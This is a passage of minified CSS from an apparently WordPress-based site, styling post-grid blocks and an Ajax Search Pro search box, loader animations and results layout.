img{height:250px}.rttpg-block-postgrid.rttpg-block-477b53 .tpg-el-main-wrapper .rt-row [class*=rt-col]{padding:5px}.rttpg-block-postgrid.rttpg-block-477b53 .tpg-el-main-wrapper .rt-row [class*=rt-col]{margin:0}body .rttpg-block-postgrid.rttpg-block-477b53 .rt-tpg-container .rt-el-content-wrapper{padding-bottom:12px}}.rttpg-block-postgrid.rttpg-block-477b53 .tpg-el-main-wrapper .entry-title-wrapper .entry-title{font-weight:default}.rttpg-block-postgrid.rttpg-block-477b53 .tpg-el-main-wrapper .entry-title{text-align:center}.rttpg-block-postgrid.rttpg-block-477b53 .tpg-el-main-wrapper .tpg-post-holder .entry-title a:hover,.rttpg-block-postgrid.rttpg-block-477b53 .tpg-el-main-wrapper .tpg-post-holder .entry-title:hover{color:#333!important}.rttpg-block-postgrid.rttpg-block-477b53 .tpg-el-main-wrapper .tpg-el-image-wrap img{width:inherit}.rttpg-block-postgrid.rttpg-block-e33016 .tpg-widget-heading-wrapper{margin-top:30px;margin-bottom:20px}.rttpg-block-postgrid.rttpg-block-e33016 .tpg-widget-heading-wrapper .tpg-widget-heading{font-size:22px}.rttpg-block-postgrid.rttpg-block-e33016 .tpg-widget-heading-wrapper.heading-style1 .tpg-widget-heading-line{border-color:#222}.rttpg-block-postgrid.rttpg-block-e33016.section-title-style-style3 .tpg-header-wrapper:not(.carousel) .tpg-widget-heading-wrapper{border-bottom-color:#222}.rttpg-block-postgrid.rttpg-block-2ae853 .tpg-post-holder div{text-align:center}.rttpg-block-postgrid.rttpg-block-2ae853 .rt-tpg-container .rt-el-post-meta{justify-content:center}.rttpg-block-postgrid.rttpg-block-2ae853 .tpg-el-main-wrapper .rt-content-loader>:not(.offset-right) .tpg-el-image-wrap,.rttpg-block-postgrid.rttpg-block-2ae853 .tpg-el-main-wrapper .rt-content-loader>:not(.offset-right) .tpg-el-image-wrap img{height:350px}.rttpg-block-postgrid.rttpg-block-2ae853 .rt-tpg-container .rt-holder .entry-title-wrapper{margin-bottom:0}.rttpg-block-postgrid.rttpg-block-2ae853 .rt-tpg-container .rt-holder .entry-title-wrapper .entry-title{padding:0}.rttpg-block-postgrid.rttpg-block-2ae853 .tpg-el-main-wrapper .entry-title-wrapper .entry-title{font-size:18px}.rttpg-block-postgrid.rttpg-block-2ae853 .tpg-el-main-wrapper .tpg-el-image-wrap,.rttpg-block-postgrid.rttpg-block-2ae853 .tpg-el-main-wrapper .tpg-el-image-wrap img{overflow:hidden;border-radius:0}.rttpg-block-postgrid.rttpg-block-2ae853 .tpg-el-main-wrapper .tpg-el-image-wrap{margin-bottom:10px}.rttpg-block-postgrid.rttpg-block-2ae853 .tpg-el-main-wrapper .rt-row [class*=rt-col]{margin:0}@media (max-width:767px){.rttpg-block-postgrid.rttpg-block-2ae853 .tpg-el-main-wrapper .rt-content-loader>:not(.offset-right) .tpg-el-image-wrap,.rttpg-block-postgrid.rttpg-block-2ae853 .tpg-el-main-wrapper .rt-content-loader>:not(.offset-right) .tpg-el-image-wrap img{height:250px}.rttpg-block-postgrid.rttpg-block-2ae853 .tpg-el-main-wrapper .rt-row [class*=rt-col]{padding:5px}.rttpg-block-postgrid.rttpg-block-2ae853 .tpg-el-main-wrapper .rt-row [class*=rt-col]{margin:0}body .rttpg-block-postgrid.rttpg-block-2ae853 .rt-tpg-container .rt-el-content-wrapper{padding-bottom:12px}}.rttpg-block-postgrid.rttpg-block-2ae853 .tpg-el-main-wrapper .entry-title-wrapper .entry-title{font-weight:default}.rttpg-block-postgrid.rttpg-block-2ae853 .tpg-el-main-wrapper .tpg-post-holder .entry-title a:hover,.rttpg-block-postgrid.rttpg-block-2ae853 .tpg-el-main-wrapper .tpg-post-holder .entry-title:hover{color:#333!important}.rttpg-block-postgrid.rttpg-block-2ae853 .tpg-el-main-wrapper .tpg-el-image-wrap img{width:inherit}.rttpg-block-postgrid.rttpg-block-7d421b .tpg-widget-heading-wrapper{margin-top:30px;margin-bottom:20px}.rttpg-block-postgrid.rttpg-block-7d421b .tpg-widget-heading-wrapper .tpg-widget-heading{font-size:22px}.rttpg-block-postgrid.rttpg-block-7d421b .tpg-widget-heading-wrapper.heading-style1 .tpg-widget-heading-line{border-color:#222}.rttpg-block-postgrid.rttpg-block-7d421b.section-title-style-style3 .tpg-header-wrapper:not(.carousel) .tpg-widget-heading-wrapper{border-bottom-color:#222}.rttpg-block-postgrid.rttpg-block-23b571 .tpg-post-holder div{text-align:center}.rttpg-block-postgrid.rttpg-block-23b571 .rt-tpg-container .rt-el-post-meta{justify-content:center}.rttpg-block-postgrid.rttpg-block-23b571 .tpg-el-main-wrapper .rt-content-loader>:not(.offset-right) .tpg-el-image-wrap,.rttpg-block-postgrid.rttpg-block-23b571 .tpg-el-main-wrapper .rt-content-loader>:not(.offset-right) .tpg-el-image-wrap img{height:350px}.rttpg-block-postgrid.rttpg-block-23b571 .rt-tpg-container .rt-holder .entry-title-wrapper{margin-bottom:0}.rttpg-block-postgrid.rttpg-block-23b571 .rt-tpg-container .rt-holder .entry-title-wrapper .entry-title{padding:0}.rttpg-block-postgrid.rttpg-block-23b571 .tpg-el-main-wrapper .entry-title-wrapper .entry-title{font-size:18px}.rttpg-block-postgrid.rttpg-block-23b571 .tpg-el-main-wrapper .tpg-el-image-wrap,.rttpg-block-postgrid.rttpg-block-23b571 .tpg-el-main-wrapper .tpg-el-image-wrap img{overflow:hidden;border-radius:0}.rttpg-block-postgrid.rttpg-block-23b571 .tpg-el-main-wrapper .tpg-el-image-wrap{margin-bottom:10px}.rttpg-block-postgrid.rttpg-block-23b571 .tpg-el-main-wrapper .rt-row [class*=rt-col]{margin:0}@media (max-width:767px){.rttpg-block-postgrid.rttpg-block-23b571 .tpg-el-main-wrapper .rt-content-loader>:not(.offset-right) .tpg-el-image-wrap,.rttpg-block-postgrid.rttpg-block-23b571 .tpg-el-main-wrapper .rt-content-loader>:not(.offset-right) .tpg-el-image-wrap img{height:250px}.rttpg-block-postgrid.rttpg-block-23b571 .tpg-el-main-wrapper .rt-row [class*=rt-col]{padding:5px}.rttpg-block-postgrid.rttpg-block-23b571 .tpg-el-main-wrapper .rt-row [class*=rt-col]{margin:0}body .rttpg-block-postgrid.rttpg-block-23b571 .rt-tpg-container .rt-el-content-wrapper{padding-bottom:12px}}.rttpg-block-postgrid.rttpg-block-23b571 .tpg-el-main-wrapper .entry-title-wrapper .entry-title{font-weight:default}.rttpg-block-postgrid.rttpg-block-23b571 .tpg-el-main-wrapper .entry-title{text-align:center}.rttpg-block-postgrid.rttpg-block-23b571 .tpg-el-main-wrapper .tpg-post-holder .entry-title a:hover,.rttpg-block-postgrid.rttpg-block-23b571 .tpg-el-main-wrapper .tpg-post-holder .entry-title:hover{color:#333!important}.rttpg-block-postgrid.rttpg-block-23b571 .tpg-el-main-wrapper .tpg-el-image-wrap img{width:inherit}.rttpg-block-postgrid.rttpg-block-e35ba1 .tpg-widget-heading-wrapper{margin-top:30px;margin-bottom:20px}.rttpg-block-postgrid.rttpg-block-e35ba1 .tpg-widget-heading-wrapper .tpg-widget-heading{font-size:22px}.rttpg-block-postgrid.rttpg-block-e35ba1 .tpg-widget-heading-wrapper.heading-style1 .tpg-widget-heading-line{border-color:#222}.rttpg-block-postgrid.rttpg-block-e35ba1.section-title-style-style3 .tpg-header-wrapper:not(.carousel) .tpg-widget-heading-wrapper{border-bottom-color:#222}.rttpg-block-postgrid.rttpg-block-8eb567 .tpg-widget-heading-wrapper{margin-top:30px;margin-bottom:20px}.rttpg-block-postgrid.rttpg-block-8eb567 .tpg-widget-heading-wrapper .tpg-widget-heading{font-size:22px}.rttpg-block-postgrid.rttpg-block-8eb567 .tpg-widget-heading-wrapper.heading-style1 .tpg-widget-heading-line{border-color:#222}.rttpg-block-postgrid.rttpg-block-8eb567.section-title-style-style3 .tpg-header-wrapper:not(.carousel) .tpg-widget-heading-wrapper{border-bottom-color:#222}.rttpg-block-postgrid.rttpg-block-5631bc .tpg-post-holder div{text-align:center}.rttpg-block-postgrid.rttpg-block-5631bc .rt-tpg-container .rt-el-post-meta{justify-content:center}.rttpg-block-postgrid.rttpg-block-5631bc .tpg-el-main-wrapper .rt-content-loader>:not(.offset-right) .tpg-el-image-wrap,.rttpg-block-postgrid.rttpg-block-5631bc .tpg-el-main-wrapper .rt-content-loader>:not(.offset-right) .tpg-el-image-wrap img{height:350px}.rttpg-block-postgrid.rttpg-block-5631bc .rt-tpg-container .rt-holder .entry-title-wrapper{margin-bottom:0}.rttpg-block-postgrid.rttpg-block-5631bc .rt-tpg-container .rt-holder .entry-title-wrapper .entry-title{padding:0}.rttpg-block-postgrid.rttpg-block-5631bc .tpg-el-main-wrapper .entry-title-wrapper .entry-title{font-size:18px}.rttpg-block-postgrid.rttpg-block-5631bc .tpg-el-main-wrapper .tpg-el-image-wrap,.rttpg-block-postgrid.rttpg-block-5631bc .tpg-el-main-wrapper .tpg-el-image-wrap img{overflow:hidden;border-radius:0}.rttpg-block-postgrid.rttpg-block-5631bc .tpg-el-main-wrapper .tpg-el-image-wrap{margin-bottom:10px}.rttpg-block-postgrid.rttpg-block-5631bc .tpg-el-main-wrapper .rt-row [class*=rt-col]{margin:0}@media (max-width:767px){.rttpg-block-postgrid.rttpg-block-5631bc .tpg-el-main-wrapper .rt-content-loader>:not(.offset-right) .tpg-el-image-wrap,.rttpg-block-postgrid.rttpg-block-5631bc .tpg-el-main-wrapper .rt-content-loader>:not(.offset-right) .tpg-el-image-wrap img{height:250px}.rttpg-block-postgrid.rttpg-block-5631bc .tpg-el-main-wrapper .rt-row [class*=rt-col]{padding:5px}.rttpg-block-postgrid.rttpg-block-5631bc .tpg-el-main-wrapper .rt-row [class*=rt-col]{margin:0}body .rttpg-block-postgrid.rttpg-block-5631bc .rt-tpg-container .rt-el-content-wrapper{padding-bottom:12px}}.rttpg-block-postgrid.rttpg-block-5631bc .tpg-el-main-wrapper .entry-title-wrapper .entry-title{font-weight:default}.rttpg-block-postgrid.rttpg-block-5631bc .tpg-el-main-wrapper .tpg-post-holder .entry-title a:hover,.rttpg-block-postgrid.rttpg-block-5631bc .tpg-el-main-wrapper .tpg-post-holder .entry-title:hover{color:#333!important}.rttpg-block-postgrid.rttpg-block-5631bc .tpg-el-main-wrapper .tpg-el-image-wrap img{width:inherit}@keyframes aspAnFadeIn{0%{opacity:0}50%{opacity:.6}100%{opacity:1}}@-webkit-keyframes aspAnFadeIn{0%{opacity:0}50%{opacity:.6}100%{opacity:1}}@keyframes aspAnFadeOut{0%{opacity:1}50%{opacity:.6}100%{opacity:0}}@-webkit-keyframes aspAnFadeOut{0%{opacity:1}50%{opacity:.6}100%{opacity:0}}@keyframes aspAnFadeInDrop{0%{opacity:0;transform:translate(0,-50px)}100%{opacity:1;transform:translate(0,0)}}@-webkit-keyframes aspAnFadeInDrop{0%{opacity:0;transform:translate(0,-50px);-webkit-transform:translate(0,-50px)}100%{opacity:1;transform:translate(0,0);-webkit-transform:translate(0,0)}}@keyframes aspAnFadeOutDrop{0%{opacity:1;transform:translate(0,0);-webkit-transform:translate(0,0)}100%{opacity:0;transform:translate(0,-50px);-webkit-transform:translate(0,-50px)}}@-webkit-keyframes aspAnFadeOutDrop{0%{opacity:1;transform:translate(0,0);-webkit-transform:translate(0,0)}100%{opacity:0;transform:translate(0,-50px);-webkit-transform:translate(0,-50px)}}div.ajaxsearchpro.asp_an_fadeIn,div.ajaxsearchpro.asp_an_fadeInDrop,div.ajaxsearchpro.asp_an_fadeOut,div.ajaxsearchpro.asp_an_fadeOutDrop{-webkit-animation-duration:.1s;animation-duration:.1s;-webkit-animation-fill-mode:forwards;animation-fill-mode:forwards}.asp_an_fadeIn,div.ajaxsearchpro.asp_an_fadeIn{animation-name:aspAnFadeIn;-webkit-animation-name:aspAnFadeIn}.asp_an_fadeOut,div.ajaxsearchpro.asp_an_fadeOut{animation-name:aspAnFadeOut;-webkit-animation-name:aspAnFadeOut}div.ajaxsearchpro.asp_an_fadeInDrop{animation-name:aspAnFadeInDrop;-webkit-animation-name:aspAnFadeInDrop}div.ajaxsearchpro.asp_an_fadeOutDrop{animation-name:aspAnFadeOutDrop;-webkit-animation-name:aspAnFadeOutDrop}div.ajaxsearchpro.asp_main_container{transition:width 130ms linear;-webkit-transition:width 130ms linear}asp_w_container,div.asp_w.ajaxsearchpro,div.asp_w.asp_r,div.asp_w.asp_s,div.asp_w.asp_sb,div.asp_w.asp_sb *{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;-ms-box-sizing:content-box;-o-box-sizing:content-box;box-sizing:content-box;padding:0;margin:0;border:0;border-radius:0;text-transform:none;text-shadow:none;box-shadow:none;text-decoration:none;text-align:left;text-indent:initial;letter-spacing:normal;font-display:swap}div.asp_w_container div[id*=__original__]{display:none!important}div.asp_w.ajaxsearchpro{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-o-box-sizing:border-box;box-sizing:border-box}div.asp_w.asp_r,div.asp_w.asp_r *{-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}div.asp_w.ajaxsearchpro input[type=text]::-ms-clear{display:none;width:0;height:0}div.asp_w.ajaxsearchpro input[type=text]::-ms-reveal{display:none;width:0;height:0}div.asp_w.ajaxsearchpro input[type=search]::-webkit-search-cancel-button,div.asp_w.ajaxsearchpro input[type=search]::-webkit-search-decoration,div.asp_w.ajaxsearchpro input[type=search]::-webkit-search-results-button,div.asp_w.ajaxsearchpro input[type=search]::-webkit-search-results-decoration{display:none}div.asp_w.ajaxsearchpro input[type=search]{appearance:auto!important;-webkit-appearance:none!important}.asp_clear{display:block!important;clear:both!important;margin:0!important;padding:0!important;width:auto!important;height:0!important}.hiddend{display:none!important}div.asp_w.ajaxsearchpro{width:100%;height:auto;border-radius:0;background:0 0;overflow:hidden}div.asp_w.ajaxsearchpro.asp_non_compact{min-width:200px}#asp_absolute_overlay{width:0;height:0;position:fixed;text-align:center;background:rgba(255,255,255,.5);top:0;left:0;display:block;z-index:0;opacity:0;transition:opacity .2s linear;-webkit-transition:opacity .2s linear}div.asp_m.ajaxsearchpro .proinput form:after,div.asp_m.ajaxsearchpro .proinput form:before,div.asp_m.ajaxsearchpro .proinput input:after,div.asp_m.ajaxsearchpro .proinput input:before{display:none}div.asp_w.ajaxsearchpro input:focus,div.asp_w.ajaxsearchpro textarea:focus{outline:0}div.asp_m.ajaxsearchpro .probox .proinput input::-ms-clear{display:none}div.asp_m.ajaxsearchpro .probox{width:auto;border-radius:5px;background:#fff;overflow:hidden;border:1px solid #fff;box-shadow:1px 0 3px #ccc inset;display:-webkit-flex;display:flex;-webkit-flex-direction:row;flex-direction:row;direction:ltr;align-items:stretch;isolation:isolate}div.asp_m.ajaxsearchpro .probox .proinput{width:1px;height:100%;margin:0 0 0 10px;padding:0 5px;float:left;box-shadow:none;position:relative;flex:1 1 auto;-webkit-flex:1 1 auto;z-index:0}div.asp_m.ajaxsearchpro .probox .proinput form{height:100%;margin:0!important;padding:0!important}div.asp_m.ajaxsearchpro .probox .proinput input{height:100%;width:100%;border:0;background:0 0;box-shadow:none;margin:-1px;padding:0;left:0;padding-top:2px;min-width:120px;min-height:unset;max-height:unset}div.asp_m.ajaxsearchpro .probox .proinput input.autocomplete{border:0;background:0 0;width:100%;box-shadow:none;margin:0;padding:0;left:0}div.asp_m.ajaxsearchpro .probox .proclose,div.asp_m.ajaxsearchpro .probox .proloading,div.asp_m.ajaxsearchpro .probox .promagnifier,div.asp_m.ajaxsearchpro .probox .prosettings{width:20px;height:20px;min-width:unset;min-height:unset;background:0 0;background-size:20px 20px;float:right;box-shadow:none;margin:0;padding:0;text-align:center;z-index:1}div.asp_m.ajaxsearchpro button.promagnifier:focus-visible{box-shadow:inset 0 0 0 2px rgba(0,0,0,.4)}div.asp_m.ajaxsearchpro .probox .proclose,div.asp_m.ajaxsearchpro .probox .proloading{background-position:center center;display:none;background-size:auto;background-repeat:no-repeat;background-color:transparent}div.asp_m.ajaxsearchpro .probox .proloading{padding:2px;box-sizing:border-box}div.asp_m.ajaxsearchpro .probox .proclose{position:relative;cursor:pointer;z-index:2}div.asp_m.ajaxsearchpro .probox .proclose .innericon,div.asp_m.ajaxsearchpro .probox .promagnifier .innericon,div.asp_m.ajaxsearchpro .probox .prosettings .innericon{background-size:20px 20px;background-position:center center;background-repeat:no-repeat;background-color:transparent;width:100%;height:100%;line-height:initial;text-align:center;overflow:hidden}div.asp_m.ajaxsearchpro .probox .proloading svg,div.asp_m.ajaxsearchpro .probox .promagnifier .innericon svg,div.asp_m.ajaxsearchpro .probox .prosettings .innericon svg{height:100%;width:22px;vertical-align:baseline;display:inline-block}div.asp_m.ajaxsearchpro .probox .proclose svg{background:#333;border-radius:50%;position:absolute;top:50%;width:20px;height:20px;margin-top:-10px;left:50%;margin-left:-10px;fill:#fefefe;padding:4px;box-sizing:border-box;box-shadow:0 0 0 2px rgba(255,255,255,.9)}.opacityOne{opacity:1}.opacityZero{opacity:0}div.asp_w.asp_r p.showmore{display:none;margin:0}div.asp_w.asp_r.asp_more_res_loading p.showmore a,div.asp_w.asp_r.asp_more_res_loading p.showmore a span{color:transparent!important}@-webkit-keyframes shm-rot-simple{0%{-webkit-transform:rotate(0);transform:rotate(0);opacity:1}50%{-webkit-transform:rotate(180deg);transform:rotate(180deg);opacity:.85}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg);opacity:1}}@keyframes shm-rot-simple{0%{-webkit-transform:rotate(0);transform:rotate(0);opacity:1}50%{-webkit-transform:rotate(180deg);transform:rotate(180deg);opacity:.85}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg);opacity:1}}div.asp_w.asp_r div.asp_showmore_container{position:relative}div.asp_w.asp_r. div.asp_moreres_loader{display:none;position:absolute;width:100%;height:100%;top:0;left:0;background:rgba(255,255,255,.2)}div.asp_w.asp_r.asp_more_res_loading div.asp_moreres_loader{display:block!important}div.asp_w.asp_r div.asp_moreres_loader-inner{height:24px;width:24px;animation:.8s linear infinite shm-rot-simple;-webkit-animation:.8s linear infinite shm-rot-simple;border:4px solid #353535;border-right-color:transparent;border-radius:50%;box-sizing:border-box;position:absolute;top:50%;margin:-12px auto auto -12px;left:50%}div.asp_hidden_data,div.asp_hidden_data *{display:none}div.asp_w.asp_r{display:none}div.asp_w.asp_r *{text-decoration:none;text-shadow:none}div.asp_w.asp_r .results{overflow:hidden;width:auto;height:0;margin:0;padding:0}div.asp_w.asp_r .asp_nores{display:flex;flex-wrap:wrap;gap:8px;overflow:hidden;width:auto;height:auto;position:relative;z-index:2}div.asp_w.asp_r .results .item{overflow:hidden;width:auto;margin:0;padding:3px;position:relative;background:#f4f4f4;border-left:1px solid rgba(255,255,255,.6);border-right:1px solid rgba(255,255,255,.4)}div.asp_w.asp_r .results .asp_group_header,div.asp_w.asp_r .results .item{animation-delay:0s;animation-duration:.5s;animation-fill-mode:both;animation-timing-function:ease;backface-visibility:hidden;-webkit-animation-delay:0s;-webkit-animation-duration:.5s;-webkit-animation-fill-mode:both;-webkit-animation-timing-function:ease;-webkit-backface-visibility:hidden}div.asp_w.asp_r .results .item .asp_image{overflow:hidden;background:0 0;padding:0;float:left;background-position:center;background-size:cover;position:relative}div.asp_w.asp_r .results .asp_image canvas{display:none}div.asp_w.asp_r .results .asp_image .asp_item_canvas{position:absolute;top:0;left:0;right:0;bottom:0;margin:0;width:100%;height:100%;z-index:1;display:block;opacity:1;background-position:inherit;background-size:inherit;transition:opacity .5s}div.asp_w.asp_r .results .item:hover .asp_image .asp_item_canvas,div.asp_w.asp_r .results figure:hover .asp_image .asp_item_canvas{opacity:0}div.asp_w.asp_r a.asp_res_image_url,div.asp_w.asp_r a.asp_res_image_url:active,div.asp_w.asp_r a.asp_res_image_url:focus,div.asp_w.asp_r a.asp_res_image_url:hover{box-shadow:none!important;border:none!important;margin:0!important;padding:0!important;display:inline!important}div.asp_w.asp_r .results .item .asp_image_auto{width:auto!important;height:auto!important}div.asp_w.asp_r .results .item .asp_image img{width:100%;height:100%}div.asp_w.asp_r .results a span.overlap{position:absolute;width:100%;height:100%;top:0;left:0;z-index:1}div.asp_w.asp_r .resdrg{height:auto}div.asp_w.asp_r.vertical .results .item:first-child{border-radius:0}div.asp_w.asp_r.vertical .results .item:last-child{border-radius:0;margin-bottom:0}div.asp_w.asp_r.vertical .results .item:last-child:after{height:0;margin:0;width:0}p.asp-try{color:#555;font-size:14px;margin-top:5px;line-height:28px;font-weight:300;visibility:hidden}p.asp-try a{color:#ffb556;margin-left:10px;cursor:pointer;display:inline-block}.rtl .asp_content,.rtl .asp_content *,.rtl .asp_nores,.rtl .asp_nores *,.rtl .searchsettings form{text-align:right!important;direction:rtl!important}.rtl .asp_nores>*{display:inline-block}.rtl .searchsettings legend{text-align:right!important;display:block;width:100%}.rtl .searchsettings input[type=text],.rtl .searchsettings select{direction:rtl!important;text-align:right!important}.rtl div.asp_w.asp_s.searchsettings form,.rtl div.asp_w.asp_sb.searchsettings form{flex-direction:row-reverse!important}.rtl div.horizontal.asp_r div.item{float:right!important}.rtl p.asp-try{direction:rtl;text-align:right;margin-right:10px;width:auto!important}div[id*=ajaxsearchpro3_] div.asp_loader,div[id*=ajaxsearchpro3_] div.asp_loader *{box-sizing:border-box!important;margin:0;padding:0;box-shadow:none}div[id*=ajaxsearchpro3_] div.asp_loader{box-sizing:border-box;display:flex;flex:0 1 auto;flex-direction:column;flex-grow:0;flex-shrink:0;flex-basis:28px;max-width:100%;max-height:100%;align-items:center;justify-content:center}div[id*=ajaxsearchpro3_] div.asp_loader-inner{width:100%;margin:0 auto;text-align:center;height:100%}div[id*=ajaxsearchpro3_] div.asp_simple-circle{margin:0;height:100%;width:100%;animation:.8s linear infinite rotate-simple;-webkit-animation:.8s linear infinite rotate-simple;border:4px solid #fff;border-right-color:transparent;border-radius:50%;box-sizing:border-box}div[id*=ajaxsearchprores3_] .asp_res_loader div.asp_loader,div[id*=ajaxsearchprores3_] .asp_res_loader div.asp_loader *{box-sizing:border-box!important;margin:0;padding:0;box-shadow:none}div[id*=ajaxsearchprores3_] .asp_res_loader div.asp_loader{box-sizing:border-box;display:flex;flex:0 1 auto;flex-direction:column;flex-grow:0;flex-shrink:0;flex-basis:28px;max-width:100%;max-height:100%;align-items:center;justify-content:center}div[id*=ajaxsearchprores3_] .asp_res_loader div.asp_loader-inner{width:100%;margin:0 auto;text-align:center;height:100%}div[id*=ajaxsearchprores3_] .asp_res_loader div.asp_simple-circle{margin:0;height:100%;width:100%;animation:.8s linear infinite rotate-simple;-webkit-animation:.8s linear infinite rotate-simple;border:4px solid #fff;border-right-color:transparent;border-radius:50%;box-sizing:border-box}#ajaxsearchpro3_1 div.asp_loader,#ajaxsearchpro3_1 div.asp_loader *{box-sizing:border-box!important;margin:0;padding:0;box-shadow:none}#ajaxsearchpro3_1 div.asp_loader{box-sizing:border-box;display:flex;flex:0 1 auto;flex-direction:column;flex-grow:0;flex-shrink:0;flex-basis:28px;max-width:100%;max-height:100%;align-items:center;justify-content:center}#ajaxsearchpro3_1 div.asp_loader-inner{width:100%;margin:0 auto;text-align:center;height:100%}@-webkit-keyframes rotate-simple{0%{-webkit-transform:rotate(0);transform:rotate(0)}50%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes rotate-simple{0%{-webkit-transform:rotate(0);transform:rotate(0)}50%{-webkit-transform:rotate(180deg);transform:rotate(180deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}#ajaxsearchpro3_1 div.asp_simple-circle{margin:0;height:100%;width:100%;animation:.8s linear infinite rotate-simple;-webkit-animation:.8s linear infinite rotate-simple;border:4px solid #fff;border-right-color:transparent;border-radius:50%;box-sizing:border-box}div.asp_m.asp_m_3,div.asp_m.asp_m_3 *,div.asp_r.asp_r_3,div.asp_r.asp_r_3 *,div.asp_s.asp_s_3,div.asp_s.asp_s_3 *{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;-ms-box-sizing:content-box;-o-box-sizing:content-box;box-sizing:content-box;border:0;border-radius:0;text-transform:none;text-shadow:none;box-shadow:none;text-decoration:none;text-align:left;letter-spacing:normal}div.asp_m.asp_m_3,div.asp_r.asp_r_3,div.asp_s.asp_s_3{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-o-box-sizing:border-box;box-sizing:border-box}div.asp_m.asp_m_3,div.asp_m.asp_m_3 *,div.asp_r.asp_r_3,div.asp_r.asp_r_3 *,div.asp_s.asp_s_3,div.asp_s.asp_s_3 *{padding:0;margin:0}.asp_w_container_3{width:75%;margin-left:auto;margin-right:auto}#ajaxsearchpro3_1,div.asp_m.asp_m_3{width:100%;height:auto;max-height:none;border-radius:5px;background:#d1eaff;margin-top:0;margin-bottom:20px;background-image:-moz-radial-gradient(center,ellipse cover,#fff,#fff);background-image:-webkit-gradient(radial,center center,0,center center,100%,#fff,#fff);background-image:-webkit-radial-gradient(center,ellipse cover,#fff,#fff);background-image:-o-radial-gradient(center,ellipse cover,#fff,#fff);background-image:-ms-radial-gradient(center,ellipse cover,#fff,#fff);background-image:radial-gradient(ellipse at center,#fff,#fff);overflow:hidden;border:2px solid #000;border-radius:0;box-shadow:none}#ajaxsearchpro3_1 .probox,div.asp_m.asp_m_3 .probox{margin:0;height:34px;background:0 0;border:0 solid #000;border-radius:0;box-shadow:none}#ajaxsearchpro3_1 .probox .proinput,div.asp_m.asp_m_3 .probox .proinput{font-weight:400;font-family:"Open Sans";color:#000;font-size:12px;line-height:15px;text-shadow:none;line-height:normal;flex-grow:1;order:5;-webkit-flex-grow:1;-webkit-order:5}#ajaxsearchpro3_1 .probox .proinput input.orig,div.asp_m.asp_m_3 .probox .proinput input.orig{font-weight:400;font-family:"Open Sans";color:#000;font-size:12px;line-height:15px;text-shadow:none;line-height:normal;border:0;box-shadow:none;height:34px;position:relative;z-index:2;padding:0!important;padding-top:2px!important;margin:-1px 0 0 -4px!important;width:100%;background:0 0!important}#ajaxsearchpro3_1 .probox .proinput input.autocomplete,div.asp_m.asp_m_3 .probox .proinput input.autocomplete{font-weight:400;font-family:"Open Sans";color:#000;font-size:12px;line-height:15px;text-shadow:none;line-height:normal;opacity:.25;height:34px;display:block;position:relative;z-index:1;padding:0!important;margin:-1px 0 0 -4px!important;margin-top:-34px!important;width:100%;background:0 0!important}.rtl #ajaxsearchpro3_1 .probox .proinput input.autocomplete,.rtl #ajaxsearchpro3_1 .probox .proinput input.orig,.rtl div.asp_m.asp_m_3 .probox .proinput input.autocomplete,.rtl div.asp_m.asp_m_3 .probox .proinput input.orig{font-weight:400;font-family:"Open Sans";color:#000;font-size:12px;line-height:15px;text-shadow:none;line-height:normal;direction:rtl;text-align:right}.rtl #ajaxsearchpro3_1 .probox .proinput,.rtl div.asp_m.asp_m_3 .probox .proinput{margin-right:2px}.rtl #ajaxsearchpro3_1 .probox .proclose,.rtl #ajaxsearchpro3_1 .probox .proloading,.rtl div.asp_m.asp_m_3 .probox .proclose,.rtl div.asp_m.asp_m_3 .probox .proloading{order:3}div.asp_m.asp_m_3 .probox .proinput input.orig::-webkit-input-placeholder{font-weight:400;font-family:"Open Sans";color:#000;font-size:12px;text-shadow:none;opacity:.85}div.asp_m.asp_m_3 .probox .proinput input.orig::-moz-placeholder{font-weight:400;font-family:"Open Sans";color:#000;font-size:12px;text-shadow:none;opacity:.85}div.asp_m.asp_m_3 .probox .proinput input.orig:-ms-input-placeholder{font-weight:400;font-family:"Open Sans";color:#000;font-size:12px;text-shadow:none;opacity:.85}div.asp_m.asp_m_3 .probox .proinput input.orig:-moz-placeholder{font-weight:400;font-family:"Open Sans";color:#000;font-size:12px;text-shadow:none;opacity:.85;line-height:normal!important}#ajaxsearchpro3_1 .probox .proinput input.autocomplete,div.asp_m.asp_m_3 .probox .proinput input.autocomplete{font-weight:400;font-family:"Open Sans";color:#000;font-size:12px;line-height:15px;text-shadow:none;line-height:normal;border:0;box-shadow:none}#ajaxsearchpro3_1 .probox .proclose,#ajaxsearchpro3_1 .probox .proloading,#ajaxsearchpro3_1 .probox .promagnifier,#ajaxsearchpro3_1 .probox .prosettings,div.asp_m.asp_m_3 .probox .proclose,div.asp_m.asp_m_3 .probox .proloading,div.asp_m.asp_m_3 .probox .promagnifier,div.asp_m.asp_m_3 .probox .prosettings{width:34px;height:34px;flex:0 0 34px;flex-grow:0;order:7;-webkit-flex:0 0 34px;-webkit-flex-grow:0;-webkit-order:7}#ajaxsearchpro3_1 .probox .proclose svg,div.asp_m.asp_m_3 .probox .proclose svg{fill:rgb(254,254,254);background:#333;box-shadow:0 0 0 2px rgba(255,255,255,.9)}#ajaxsearchpro3_1 .probox .proloading,div.asp_m.asp_m_3 .probox .proloading{width:34px;height:34px;min-width:34px;min-height:34px;max-width:34px;max-height:34px}#ajaxsearchpro3_1 .probox .proloading .asp_loader,div.asp_m.asp_m_3 .probox .proloading .asp_loader{width:30px;height:30px;min-width:30px;min-height:30px;max-width:30px;max-height:30px}#ajaxsearchpro3_1 .probox .promagnifier,div.asp_m.asp_m_3 .probox .promagnifier{width:auto;height:34px;flex:0 0 auto;order:7;-webkit-flex:0 0 auto;-webkit-order:7}div.asp_m.asp_m_3 .probox .promagnifier:focus-visible{outline:black outset}#ajaxsearchpro3_1 .probox .promagnifier .innericon,div.asp_m.asp_m_3 .probox .promagnifier .innericon{display:block;width:34px;height:34px;float:right}#ajaxsearchpro3_1 .probox .promagnifier .asp_text_button,div.asp_m.asp_m_3 .probox .promagnifier .asp_text_button{display:block;width:auto;height:34px;float:right;margin:0;padding:0 10px 0 